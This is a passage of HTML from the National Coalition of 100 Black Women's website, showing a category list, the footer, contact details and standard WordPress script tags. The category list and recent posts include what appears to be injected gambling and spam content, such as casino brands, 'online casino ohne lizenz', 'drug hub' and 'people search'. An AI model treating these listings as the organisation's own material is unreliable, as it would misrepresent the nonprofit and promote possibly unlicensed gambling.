	<li class="cat-item cat-item-493"><a href="https://ncbw.org/category/drug-hub/">drug hub</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ncbw.org/category/economic-empowerment/">Economic empowerment</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ncbw.org/category/event/">Events</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://ncbw.org/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://ncbw.org/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ncbw.org/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ncbw.org/category/grandpashabet/">Grandpashabet</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ncbw.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ncbw.org/category/in-memory/">In memory</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://ncbw.org/category/jan3/">jan3</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ncbw.org/category/jeux/">jeux</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ncbw.org/category/media-room/">Media room</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://ncbw.org/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://ncbw.org/category/mostbet-dol/">Mostbet dol</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://ncbw.org/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ncbw.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ncbw.org/category/newsletters/">Newsletters</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ncbw.org/category/official-website/">Official website</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ncbw.org/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://ncbw.org/category/online-casino-and-betting-platform/">Online Casino and Betting Platform</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ncbw.org/category/online-casino-deutschland/">Online Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://ncbw.org/category/online-casino-ohne-lizenz/">online casino ohne lizenz</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://ncbw.org/category/online-pokies-australia/">Online Pokies Australia</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://ncbw.org/category/paris-sportifs-au-cameroun/">Paris sportifs au Cameroun</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://ncbw.org/category/paris-sportifs-au-gabon/">Paris sportifs au Gabon</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ncbw.org/category/people-search/">people search</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ncbw.org/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://ncbw.org/category/pinco-casino/">Pinco Casino</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://ncbw.org/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ncbw.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ncbw.org/category/press-releases/">Press Releases</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://ncbw.org/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ncbw.org/category/public-policy/">Public policy</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://ncbw.org/category/rb-siralanhaselhurst-net/">rb_siralanhaselhurst.net</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://ncbw.org/category/sister-nomic/">Sister-Nomic$®</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ncbw.org/category/spielen/">spielen</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ncbw.org/category/spile/">spile</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ncbw.org/category/sports-betting-in-ghana/">Sports betting in Ghana</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ncbw.org/category/statements/">Statements</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ncbw.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://ncbw.org/category/uncrossable-rush-jouer/">Uncrossable Rush Jouer</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ncbw.org/category/video/">Video</a>
</li>
			</ul>

			</div></div></div></div></div></div><footer><div class="chariti-footer-wrapper " ><div class="chariti-footer-container chariti-container clearfix" ><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="text-1" class="widget widget_text chariti-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-8819 " src="https://ncbw.org/wp-content/uploads/2023/07/NCBW-white-229x300.png" alt="" width="55" height="72" srcset="https://ncbw.org/wp-content/uploads/2023/07/NCBW-white-229x300.png 229w, https://ncbw.org/wp-content/uploads/2023/07/NCBW-white.png 427w" sizes="auto, (max-width: 55px) 100vw, 55px" /><br />
National Coalition of 100 Black Women, Inc., Coalition of 100 Black Women, 100 Black Women and the NCBW/NC100BW Logo are registered trademarks of the National Coalition of 100 Black Women, Inc. Any unauthorized use is strictly prohibited.</p>
</div>
		</div><div id="block-7" class="widget widget_block chariti-widget">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/nc100bwinc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div></div><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="text-10" class="widget widget_text chariti-widget"><h3 class="chariti-widget-title">Contact Info</h3><span class="clear"></span>			<div class="textwidget"><p>1720 Peachtree Street NW<br />
North Tower, Suite 1020<br />
Atlanta, GA 30309<br />
<span class="gdlr-core-space-shortcode" style="margin-top: 0px ;"  ></span><br />
<i class="icon-phone" style="font-size: 13px ;color: #B9BAFF ;margin-right: 10px ;"  ></i><span style="color: #ffffff;"><strong>Phone</strong> : <a href="tel:(404) 390-3982">(404) 390-3982</a></span><br />
<i class="icon-envelope-open" style="font-size: 13px ;color: #B9BAFF ;margin-right: 10px ;"  ></i><a style="color: #ffffff;" href="mailto:contactus@nc100bw.org">contactus@nc100bw.org</a></p>
</div>
		</div><div id="block-10" class="widget widget_block widget_media_image chariti-widget">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="135" height="135" src="https://ncbw.org/wp-content/uploads/2023/10/gximage2.png" alt="" class="wp-image-9930" style="width:112px;height:112px" srcset="https://ncbw.org/wp-content/uploads/2023/10/gximage2.png 135w, https://ncbw.org/wp-content/uploads/2023/10/gximage2-32x32.png 32w, https://ncbw.org/wp-content/uploads/2023/10/gximage2-48x48.png 48w, https://ncbw.org/wp-content/uploads/2023/10/gximage2-80x80.png 80w" sizes="auto, (max-width: 135px) 100vw, 135px" /></figure>
</div></div><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="nav_menu-2" class="widget widget_nav_menu chariti-widget"><h3 class="chariti-widget-title">Quick Links</h3><span class="clear"></span><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7865"><a href="https://ncbw.org/about-ncbw/">About NCBW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://ncbw.org/initiatives/">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://ncbw.org/media-room/">Media Room</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9424"><a href="https://ncbw.org/ncbw-news/">NCBW News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425"><a href="https://ncbw.org/support-ncbw/">Support NCBW</a></li>
</ul></div></div></div><div class="chariti-footer-column chariti-item-pdlr chariti-column-15" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget chariti-widget"><h3 class="chariti-widget-title">RECENT POSTS </h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-3"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title gdlr-core-title-font"><a href="https://ncbw.org/die-besten-online-casinos-in-deutschland-2026-top-4/" >Die besten Online Casinos in Deutschland 2026 Top wählen</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="fa fa-clock-o" ></i></span><a href="https://ncbw.org/2026/02/01/" >February 1, 2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title gdlr-core-title-font"><a href="https://ncbw.org/betalice-casino-unleashing-thrilling-gaming-experi/" >BetAlice Casino: Unleashing Thrilling Gaming Experiences</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="fa fa-clock-o" ></i></span><a href="https://ncbw.org/2026/02/01/" >February 1, 2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title gdlr-core-title-font"><a href="https://ncbw.org/how-modern-technology-shapes-the-igaming/" >How Modern Technology Shapes the iGaming Experience</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="fa fa-clock-o" ></i></span><a href="https://ncbw.org/2026/02/01/" >February 1, 2026</a></span></div></div></div></div></div></div></div></div><div class="chariti-copyright-wrapper" ><div class="chariti-copyright-container chariti-container clearfix"><div class="chariti-copyright-left chariti-item-pdlr"><a style="margin-right: 10px;" href="https://ncbw.org/privacy-policy/">Privacy Policy</a>|&nbsp; <a href="https://ncbw.org/terms-and-conditions/">Terms And Conditions</a></div><div class="chariti-copyright-right chariti-item-pdlr">© 2023 National Coalition of 100 Black Women, Inc.</div></div></div></footer></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chariti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://ncbw.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ncbw.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/fundraisemaster/fundraisemaster.js?ver=6.9" id="frmaster-script-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1765848965" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ncbw.org/wp-admin/admin-ajax.php"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/themes/chariti/js/jquery.mmenu.js?ver=1.0.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/themes/chariti/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/themes/chariti/js/script-core.js?ver=1.0.0" id="chariti-script-core-js"></script>
<script src='https://ncbw.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://ncbw.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"671088640","nonce":"70e4c9ec4d"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
